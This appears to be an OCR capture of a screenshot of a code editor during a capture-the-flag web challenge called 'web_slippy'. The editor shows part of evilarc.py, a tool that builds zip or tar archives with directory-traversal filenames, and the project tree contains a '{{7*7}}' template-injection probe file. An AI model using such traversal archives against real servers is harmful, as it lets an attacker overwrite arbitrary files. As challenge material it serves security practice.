 Applications Places System
evilarc.py - web_slippy - VSCodium
File Edit Selection View Go Run Terminal Help
EXPLORER ...
util.py evilarc.py 1
evilarc.py > main
OPEN EDITORS
util.py challenge/a...
evilarc.py 1
WEB_SLIPPY
routes.py
static
archives
css
images
js
bootstrap.min.js
jquery-3.6.0.min.js
main.js
TweenMax.min.js
templates
index.html
config.py
main.py
util.py
flag
run.py
config
supervisord.conf
{{7*7}}
build-docker.sh
Dockerfile
evilarc.py 1
OUTLINE
import optparse
36
37
38 def main(argv=sys.argv):
39 p = optparse.OptionParser(description='Create archive containing a file with directory traversal',
40 prog='evilarc',
41 version='0.1',
42 usage='%prog <input file>')
43 p.add_option(
44 '--output-file',
45 '-f',
46 dest="out",
47 help="File to output archive to.  Archive type is based off of file extension.  Supported extensions
are zip, jar, tar, tar.bz2, tar.gz, and tgz.  Defaults to evil.zip.")
48 p.set_default("out", "evil.zip")
49 p.add_option('--depth', '-d', type="int", dest="depth", help="Number directories to traverse. Defaults to
8.")
50 p.set_default("depth", 8)
51 p.add_option('--os', '-o', dest="platform", help="OS platform for archive (win|unix). Defaults to win.")
52 p.set_default("platform", "win")
53 p.add_option('--path', '-p', dest="path", help="Path to include in filename after traversal.  Ex:
WINDOWS\\System32\\")
54 p.set_default("path", "")
55 options, arguments = p.parse_args()
56
57 if len(arguments) != 1:
58 p.error("Incorrect arguments")
59
60 fname = arguments[0]
61 if not os.path.exists(fname):
62 sys.exit("Invalid input file")
63
Python 3.9.2 64-bit 1 0 Ln 50, Col 9 (20 selected) Spaces: 4 UTF-8 LF MagicPython Prettier
Menu [Terminal] [Mozilla Firefox] [Burp Suite Community ... evilarc.py - web_slippy ...